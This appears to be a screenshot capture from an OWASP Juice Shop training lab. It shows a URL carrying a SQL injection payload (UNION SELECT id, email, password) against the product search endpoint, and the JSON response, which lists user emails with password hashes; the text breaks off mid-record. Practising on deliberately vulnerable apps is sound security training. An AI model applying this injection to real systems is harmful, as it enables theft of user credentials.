 stunning-orbit-qj7w7p6v6r6h9677-3000.app.github.dev/rest/products/search?q=test%27))%20UNION%20SELECT%20id,email,password,%274%27,%275%27,%276%27,%2...
Action required
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "admin@juice-sh.op",
      "description": "0192023a7bbd73250516f069df18b500",
      "price": "4",
      "deluxePrice": "5",
      "image": "6",
      "createdAt": "7",
      "updatedAt": "8",
      "deletedAt": "9"
    },
    {
      "id": 2,
      "name": "jim@juice-sh.op",
      "description": "e541ca7ecf72b8d1286474fc613e5e45",
      "price": "4",
      "deluxePrice": "5",
      "image": "6",
      "createdAt": "7",
      "updatedAt": "8",
      "deletedAt": "9"
    },
    {
      "id": 3,
      "name": "bender@juice-sh.op",
      "description": "0c36e517e3fa95aabf1bbffc6744a4ef",
      "price": "4",
      "deluxePrice": "5",
      "image": "6",
      "createdAt": "7",
      "updatedAt": "8",
      "deletedAt": "9"
    },
    {
      "id": 4,
      "name": "bjoern.kimminich@gmail.com",
      "description": "6edd9d726cbdc873c539e41ae8757b8c",
      "price": "4",
      "deluxePrice": "5",
      "image": "6",
      "createdAt": "7",
      "updatedAt": "8",
      "deletedAt": "9"
    },
    {
      "id": 5,
      "name": "ciso@juice-sh.op",
      "description": "861917d5fa5f1172f931dc700d81a8fb",
      "price": "4",